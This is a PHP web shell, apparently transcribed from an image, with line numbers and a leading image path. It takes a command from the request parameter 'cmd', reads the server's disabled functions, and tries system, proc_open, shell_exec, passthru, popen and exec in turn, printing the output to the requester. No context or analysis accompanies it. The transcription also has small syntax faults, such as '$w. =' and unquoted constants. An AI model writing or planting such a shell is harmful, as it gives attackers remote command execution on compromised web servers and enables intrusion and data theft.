 1 <?php
2 $c = $_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set("max_execution_time", 0);
3 $z = @ini_get("disable_functions");
4 if (!empty($z)) {
5 $z = preg_replace("/[, ]+/", ',', $z);
6 $z = explode(',', $z);
7 $z = array_map("trim", $z);
8 } else {
9 $z = array();
10 }
11 $c = $c." 2>&1";
12 function f($n) {
13 global $z;
14 return is_callable($n) and ! in_array($n, $z);
15 }
16 if (f("system")) {
17 ob_start();
18 system($c);
19 $w = ob_get_clean();
20 }
21 elseif(f("proc_open")) {
22 $y = proc_open($c, array(array(pipe, r), array(pipe, w), array(pipe, w)), $t);
23 $w = NULL;
24 while (!feof($t[1])) {
25 $w. = fread($t[1], 512);
26 }@proc_close($y);
27 }
28 elseif(f("shell_exec")) {
29 $w = shell_exec($c);
30 }
31 elseif(f("passthru")) {
32 ob_start();
33 passthru($c);
34 $w = ob_get_clean();
35 }
36 elseif(f("popen")) {
37 $x = popen($c, r);
38 $w = NULL;
39 if (is_resource($x)) {
40 while (!feof($x)) {
41 $w. = fread($x, 512);
42 }
43 }@pclose($x);
44 }
45 elseif(f("exec")) {
46 $w = array();
47 exec($c, $w);
48 $w = join(chr(10), $w).chr(10);
49 } else {
50 $w = 0;
51 }
52 echo "<pre>$w"